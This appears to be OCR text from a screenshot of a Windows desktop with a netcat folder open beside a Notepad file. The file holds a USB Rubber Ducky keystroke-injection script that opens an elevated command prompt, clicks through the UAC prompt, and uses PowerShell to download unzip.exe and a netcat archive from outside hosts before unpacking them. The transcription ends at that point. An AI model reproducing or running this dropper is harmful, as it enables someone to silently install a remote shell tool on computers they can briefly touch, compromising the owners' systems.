 netcat-1.11
netcat-1.11
File
Home
Share
View
Navigation
pane
Preview pane
Details pane
Panes
Extra large icons
Medium icons
List
Layou
Daniel
netcat-1.11
Quick access
Downloads
Desktop
Documents
Pictures
[Daman] Kore w
axe sploaded
DUCKY ENCOD
paradise coast
OneDrive
This PC
Desktop
Documents
Downloads
Music
Name
doexec.c
generic.h
getopt.c
getopt.h
hobbit.txt
invis.vbs
license.txt
Makefile
nc.exe
nc64.exe
netcat.c
readme.txt
Start.bat
11
13 items
netcattest.txt - Notepad
File Edit Format View Help
DELAY 100
GUI r
DELAY 500
STRING powershell Start-Process cmd -Verb RunAs
ENTER
DELAY 2500
ALT y
DELAY 500
STRING cd %userprofile%
ENTER
REM *** Delete zip file if already exists ***
STRING erase /Q nc.zip
ENTER
REM *** Delete nc folder file if already exists ***
STRING erase /Q netcat-1.11
ENTER
STRING powershell (new-object System.Net.WebClient).DownloadFile('https://www.dropbox.com/s/cg7gfrsej5xocsi/unzip.exe?
dl=1','unzip.exe')
ENTER
DELAY 500
STRING cd %userprofile%
ENTER
STRING powershell (new-object System.Net.WebClient).DownloadFile('https://eternallybored.org/misc/netcat/netcat-win32-
1.11.zip','nc.zip')
ENTER
DELAY 500
STRING cd %userprofile%
ENTER
STRING unzip nc.zip
Ask me anything
9:07 PM
9/9/2016